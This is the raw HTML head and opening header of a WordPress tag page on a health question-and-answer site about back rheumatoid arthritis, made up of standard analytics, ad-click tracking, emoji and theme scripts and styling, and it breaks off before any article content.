

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/treatment-of-rheumatoid-arthritis-in-back/
body_size: 14763
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>treatment of rheumatoid arthritis in back &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; treatment of rheumatoid arthritis in back Tag Feed" href="https://getquickanswers.com/tag/treatment-of-rheumatoid-arthritis-in-back/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/3900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-treatment-of-rheumatoid-arthritis-in-back tag-3900 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
